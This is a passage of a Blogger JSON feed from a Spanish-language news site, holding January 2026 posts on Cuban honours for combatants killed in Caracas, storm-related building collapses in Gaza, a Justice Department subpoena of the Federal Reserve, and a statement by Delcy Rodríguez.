pueblo, concentrado en ambos lados de la\nvía, rendirá honores a los caídos».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«A partir de las 10.00 horas del propio día 15 de\nenero comenzará el acceso de la población a la sede del Ministerio de las\nFuerzas Armadas Revolucionarias, donde estarán expuestos los restos mortales de\nnuestros combatientes», precisó el texto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAñadió, asimismo, que el venidero viernes, «a las\n07.30 horas, los habaneros se concentrarán en la Tribuna Antimperialista José\nMartí para realizar el acto que dará inicio a la Marcha del Pueblo Combatiente,\ncomo reafirmación del compromiso con la Patria».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEse propio día se realizarán ceremonias de homenaje en\ntodas las cabeceras provinciales, serán inhumados en los panteones de los\nCaídos por la Defensa de sus respectivas localidades y en todos los municipios\ndel país efectuarán actos de homenaje póstumo, señaló la notificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/428525209847220804\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/embajada-de-venezuela-en-la-habana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/428525209847220804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/428525209847220804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/embajada-de-venezuela-en-la-habana.html","title":"Embajada de Venezuela en La Habana cierra libro de condolencias por cubanos caídos en Caracas durante captura de Nicolás Maduro"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/embajada%20venezuela%20en%20Cuba..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2395381720820632403"},"published":{"$t":"2026-01-13T07:28:00.000-04:00"},"updated":{"$t":"2026-01-13T08:53:34.638-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuatro palestinos mueren por derrumbes de edificios en Gaza tras tormenta"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVBeA0k2ybhcE6x7yVhLHyjUvPX1qW0cYRw_ysjx5elbEUL-jemPrGsWj-HbkQJEoXQu0lxjHE-_NunA-78qmezZ1HOQlNy3IWE9LTPscaEs0nJc9NNxEqQsD9dofk008ZnNTFCypdw8g84SFLQdjJva2UlfxjfXMhR50US-Tk3tVg9PtlSAjAKozCFycp\/s1024\/derrumbe%20edificio%20palestino..jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVBeA0k2ybhcE6x7yVhLHyjUvPX1qW0cYRw_ysjx5elbEUL-jemPrGsWj-HbkQJEoXQu0lxjHE-_NunA-78qmezZ1HOQlNy3IWE9LTPscaEs0nJc9NNxEqQsD9dofk008ZnNTFCypdw8g84SFLQdjJva2UlfxjfXMhR50US-Tk3tVg9PtlSAjAKozCFycp\/s320\/derrumbe%20edificio%20palestino..jpg\" width=\"320\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGAZA (13 Enero 2026).- Al menos cuatro palestinos\nmurieron hoy en la ciudad de Gaza tras el derrumbe de edificios y viviendas\npreviamente dañados por ataques israelíes, como consecuencia de los fuertes\nvientos y lluvias que azotaron el enclave.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDe acuerdo con lo divulgado por la agencia palestina\nWafa, entre las víctimas figura la adolescente Rimas Bilal Hamouda, de 15 años,\nquien perdió la vida al colapsar parte de la sala Orgenza, situada cerca de los\nchalets al oeste de la ciudad, lo que elevó a tres el número de fallecidos en\nese mismo lugar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAsimismo, Wafaa Shreir, de 33 años, murió al\nderrumbarse un muro de una vivienda afectada por un bombardeo israelí previo,\ncerca de la calle Al-Thawra, también en el oeste de Gaza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Ministerio palestino de Obras Públicas y Vivienda\nhabía informado que la ofensiva israelí iniciada en octubre del 2023 provocó la\ndestrucción de unas 352 mil viviendas en la Franja de Gaza, de las cuales\nalrededor de 200 mil quedaron totalmente destruidas y otras 60 mil sufrieron\ndaños parciales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún la misma fuente, más del 90 por ciento de la\ninfraestructura civil del territorio ha resultado afectada, con un impacto\nsevero en la vida diaria de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas autoridades locales advirtieron que numerosos\nedificios dañados representan un peligro inminente y podrían colapsar en\ncualquier momento, mientras organizaciones internacionales, entre ellas\nNaciones Unidas y el Comité Internacional de la Cruz Roja, alertaron que la\ncontinua destrucción de viviendas agrava la crisis humanitaria y deja a miles de\nfamilias sin refugio seguro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn otro hecho, tres palestinos murieron cuando un dron\nisraelí atacó a un grupo de civiles en Khan Younis, en el sur de la Franja de\nGaza. Además, una mujer resultó herida por disparos del ejército israelí en la\nzona de Batn Al-Samin, al sur de Khan Younis, según reportaron fuentes locales\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2395381720820632403\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuatro-palestinos-mueren-por-derrumbes.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2395381720820632403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2395381720820632403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuatro-palestinos-mueren-por-derrumbes.html","title":"Cuatro palestinos mueren por derrumbes de edificios en Gaza tras tormenta"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVBeA0k2ybhcE6x7yVhLHyjUvPX1qW0cYRw_ysjx5elbEUL-jemPrGsWj-HbkQJEoXQu0lxjHE-_NunA-78qmezZ1HOQlNy3IWE9LTPscaEs0nJc9NNxEqQsD9dofk008ZnNTFCypdw8g84SFLQdjJva2UlfxjfXMhR50US-Tk3tVg9PtlSAjAKozCFycp\/s72-c\/derrumbe%20edificio%20palestino..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4268611565632329625"},"published":{"$t":"2026-01-12T08:26:00.005-04:00"},"updated":{"$t":"2026-01-12T08:26:58.411-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La Reserva Federal es citada por el Departamento de Justicia, está bajo amenaza de acusación penal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41QQHJcmFWD17vEhF1JpfCy3hPzf8PNYtu9y68pvATT23_MkrTYsBHKzxf-pNFHFgidElkWfZvg-L0mCVC8IHaKZYIXGlej4RQLRasjTZifGhTziEIF1pW4_jnqJiPNvjCBcesycNa0aIg27hWDJj5Z7pQA4y_uMgoXxw3QL4H6TkLzAm7FMqzWwEOYeO\/s750\/jerome%20powell.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41QQHJcmFWD17vEhF1JpfCy3hPzf8PNYtu9y68pvATT23_MkrTYsBHKzxf-pNFHFgidElkWfZvg-L0mCVC8IHaKZYIXGlej4RQLRasjTZifGhTziEIF1pW4_jnqJiPNvjCBcesycNa0aIg27hWDJj5Z7pQA4y_uMgoXxw3QL4H6TkLzAm7FMqzWwEOYeO\/s320\/jerome%20powell.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (12 Enero 2026).- El presidente de la Reserva\nFederal, Jerome Powell, aseguró el domingo que el Departamento de Justicia\nentregó citaciones al Banco Central y lo amenazó con llevarlo a juicio por su\ntestimonio sobre las renovaciones en los edificios del organismo.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa medida representa una escalada sin precedentes en\nla disputa del presidente Donald Trump con la Fed, una agencia independiente a\nla que ha atacado en repetidas ocasiones por no cumplir con sus deseos de una\nreducción más drástica en su tasa de interés referencial. La renovada lucha probablemente\nestremecerá el lunes los mercados financieros y, con el tiempo, podría aumentar\nlos costos de los préstamos para hipotecas y otros créditos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas citaciones están relacionadas con el testimonio de\nPowell ante la Comisión Bancaria del Senado en junio pasado, afirmó el\npresidente de la Fed, respecto a la renovación de $2.500 millones de dos\nedificios de oficinas del banco central, un proyecto que Trump ha criticado\ncomo excesivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPowell dejó de lado el domingo lo que hasta ahora\nhabía sido un enfoque contenido ante las críticas e insultos personales de\nTrump, los cuales había ignorado en buena medida. En su lugar, Powell emitió\nuna declaración en video en la que se refirió sin rodeos a la amenaza de cargos\ncriminales como simples \"pretextos\" para socavar la independencia de\nla Fed en lo referente a la fijación de las tasas de interés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"La amenaza de cargos penales es una consecuencia\nde que la Reserva Federal establezca tasas de interés con base en nuestra mejor\nevaluación de lo que conviene a la población, en lugar de seguir las\npreferencias del presidente\", afirmó Powell. \"Esto se trata de si la\nFed será capaz de seguir estableciendo las tasas de interés con base en la\nevidencia y las condiciones económicas --o si la política monetaria será dirigida\npor la presión política o la intimidación\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs un cambio drástico respecto a las discretas\nrespuestas de la Fed a Trump este año. El banco central ha intentado\ntranquilizar al gobierno mediante la reducción de algunas políticas, como los\nesfuerzos para considerar el impacto del cambio climático en el sistema\nbancario, al que el gobierno se opuso claramente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos renovados ataques a la independencia de la Fed, y\nla firme defensa de Powell, reavivan lo que parecía ser una batalla dormida\nentre Trump y el presidente que designó en 2017. Las citaciones renovarán los\ntemores de que la independencia de la Fed de la política diaria esté en riesgo,\nlo que podría socavar la confianza de los inversores globales en los valores\ndel Tesoro de Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Anticipamos que el dólar, los bonos y las\nacciones caigan en las operaciones del lunes en una venta masiva en Estados\nUnidos similar a la de abril del año pasado en el pico del shock arancelario y\nla amenaza anterior a la posición de Powell como presidente de la Fed\",\nescribió Krishna Guha, analista de Evercore ISI, un banco de inversión, en una\nnota a los clientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Estamos perplejos ante este desarrollo\nprofundamente perturbador que surgió de la nada después de un período en el que\nlas tensiones entre Trump y la Fed parecían contenidas\", agregó Guha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn una breve entrevista con NBC News, Trump insistió\nel domingo en que no tenía conocimiento sobre la investigación a Powell. Cuando\nse le preguntó si la investigación tenía como objetivo presionar a Powell sobre\nlas tasas, Trump dijo: \"No. Ni siquiera pensaría en hacerlo de esa\nmanera\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandato de Powell como presidente termina en mayo,\ny funcionarios del gobierno han indicado que el mandatario podría nombrar un\nposible reemplazo este mes. Trump también ha intentado despedir a la\ngobernadora de la Fed, Lisa Cook, quien ha interpuesto una demanda para\nmantener su empleo y los tribunales han dictaminado que puede permanecer en su\npuesto mientras el caso se desarrolla. La Corte Suprema escuchará argumentos en\nese caso el 21 de enero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente de la Comisión Bancaria del Senado, Tim\nScott, señaló durante una audiencia en junio pasado que la renovación del\nedificio de la Fed incluía \"terrazas en la azotea, ascensores\npersonalizados que se abren a comedores VIP, acabados de mármol blanco e\nincluso una colección de arte privada\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPowell refutó esos detalles en su testimonio, diciendo\n\"no hay nuevo mármol... no hay ascensores especiales\" y agregó que\nalgunos de los elementos controvertidos \"no están en el plan actual\".\nRussell Vought, director de la Oficina de Gestión y Presupuesto, dijo en una carta\na Powell en julio pasado que su testimonio sobre los cambios en los planes del\nedificio \"plantea serias preguntas sobre el cumplimiento del\nproyecto\" después de que una comisión de planificación había aprobado el\nproyecto pasado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump estuvo acompañado de Powell durante su recorrido\na la obra algunas semanas más tarde y exageró el costo de la renovación. Ese\nmismo día minimizó cualquier preocupación con la renovación. Dijo: \"es\nalgo que tienen que hacer\" y agregó: \"Miren, siempre hay críticos de\nlunes por la mañana. No quiero ser así. Quiero ayudarlos a terminarlo\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECuando se le preguntó si era algo que amerite un\ndespido, Trump dijo: \"No quiero poner eso en esta categoría\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Departamento de Justicia dijo el domingo en un\ncomunicado que no puede comentar sobre ningún caso en particular, pero agregó\nque la secretaria de Justicia Pam Bondi \"ha girado instrucciones a sus\nfiscales a priorizar la investigación de cualquier abuso de los dólares de los\ncontribuyentes\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon las citaciones, Powell se convierte en el más\nreciente adversario percibido del presidente en enfrentar una investigación\npenal del Departamento de Justicia. El propio Trump ha instado a procesar a sus\noponentes políticos, destruyendo las barreras institucionales para un\nDepartamento de Justicia que durante generaciones ha tenido cuidado de tomar\ndecisiones investigativas y procesales independientes de la Casa Blanca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4268611565632329625\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-reserva-federal-es-citada-por-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4268611565632329625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4268611565632329625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-reserva-federal-es-citada-por-el.html","title":"La Reserva Federal es citada por el Departamento de Justicia, está bajo amenaza de acusación penal"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41QQHJcmFWD17vEhF1JpfCy3hPzf8PNYtu9y68pvATT23_MkrTYsBHKzxf-pNFHFgidElkWfZvg-L0mCVC8IHaKZYIXGlej4RQLRasjTZifGhTziEIF1pW4_jnqJiPNvjCBcesycNa0aIg27hWDJj5Z7pQA4y_uMgoXxw3QL4H6TkLzAm7FMqzWwEOYeO\/s72-c\/jerome%20powell.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6939249582362566674"},"published":{"$t":"2026-01-12T08:11:00.000-04:00"},"updated":{"$t":"2026-01-12T13:40:38.206-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez destaca demostración fortaleza y unidad nacional de los venezolanos "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1xW7S4vY32pKvTg12Kd3egPPP2efUhCsGYYHnF4AyKNOumXWQ1xVreg1bfyBEhv66I2PrZMdkxoc2DR_lv_Qg5NmuoRPK7sqVA4Dky4plY7prt9YuQcgmV1P9ORpPBFwnuvZaw998CKZoyFnxLN4YJu0HHE_TqevG9Gl9ItBtzMcZUW42CzIPrAla5YG\/s1280\/IMG-20260112-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1xW7S4vY32pKvTg12Kd3egPPP2efUhCsGYYHnF4AyKNOumXWQ1xVreg1bfyBEhv66I2PrZMdkxoc2DR_lv_Qg5NmuoRPK7sqVA4Dky4plY7prt9YuQcgmV1P9ORpPBFwnuvZaw998CKZoyFnxLN4YJu0HHE_TqevG9Gl9ItBtzMcZUW42CzIPrAla5YG\/w640-h426\/IMG-20260112-WA0010.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ECARACAS (12 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: times;\"\u003EEn un mensaje en sus redes sociales, Delcy Rodríguez, la vicepresidente y encargada del Poder Ejecutivo en Venezuela destacó la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003Edemostración de mayor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Efortaleza, unidad nacional y la conciencia histórica de su país.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\"En estos días difíciles que atraviesa nuestro país, los venezolan@s, una vez más, han demostrado que nuestra mayor fortaleza es la unidad nacional y la conciencia histórica\", dijo\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ELa respuesta colectiva ha sido de firmeza, serenidad y determinación para preservar la paz, alzar nuestra voz por la liberación del Pdte. Nicolás Maduro y la primera combatiente Cilia Flores, y defender el orden constitucional, que es garantía de protección y justicia social para nuestro pueblo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENuestra fuerza nace de las luchas de quienes jamás se rindieron y se sostiene en la lealtad a un proyecto de país soberano, inclusivo y humano. Las claves para vencer son la unidad, entereza y constancia en la defensa de la dignidad nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn unión, avancemos para consolidar la tranquilidad económica, la justicia social y el Estado de bienestar en el que todos los venezolan@s de bien merecemos encontrarnos.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6939249582362566674\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-destaca-demostracion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6939249582362566674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6939249582362566674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-destaca-demostracion.html","title":"Delcy Rodríguez destaca demostración 